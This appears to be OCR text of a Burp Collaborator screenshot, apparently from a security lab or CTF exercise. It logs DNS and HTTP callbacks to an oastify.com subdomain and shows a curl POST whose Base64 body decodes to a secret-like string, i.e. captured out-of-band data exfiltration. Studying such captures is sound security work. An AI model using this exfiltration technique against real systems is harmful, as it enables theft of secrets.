 # Time Type Payload Source IP address Comment
2 2025-Oct-06 21:18:30.582 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.248.180.69
3 2025-Oct-06 21:18:30.582 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.251.104.216
4 2025-Oct-06 21:18:30.582 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.248.180.69
5 2025-Oct-06 21:18:30.608 UTC HTTP udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 34.251.122.40
6 2025-Oct-06 21:18:32.681 UTC HTTP udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 34.251.122.40
7 2025-Oct-06 21:23:56.144 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.251.104.195
8 2025-Oct-06 21:23:56.144 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.251.120.135
9 2025-Oct-06 21:23:56.167 UTC HTTP udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 34.251.122.40
10 2025-Oct-06 21:23:58.232 UTC HTTP udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 34.251.122.40
11 2025-Oct-06 21:29:13.832 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.248.180.103
12 2025-Oct-06 21:29:13.832 UTC DNS udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 3.248.180.103
13 2025-Oct-06 21:29:13.856 UTC HTTP udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 34.251.122.40
14 2025-Oct-06 21:29:15.925 UTC HTTP udb3e0ufrdaxv7lo025gbfqeh5nwbmzb 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: udb3e0ufrdaxv7lo025gbfqeh5nwbmzb.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 44
6 Content-Type: application/x-www-form-urlencoded
7
8 d2xPc3dMSEtpUjZZeWQ1OUlaVVU4NnFWUzhtVzVaWkc=
Inspector
Selection 44 (0x2c)
Selected text
d2xPc3dMSEtpUjZZeWQ1OUlaVVU4NnFWUzhtVzVaWkc=
Decoded from: Base64
wlOswLHKiR6Yyd59IZUU86qVS8mW5ZZG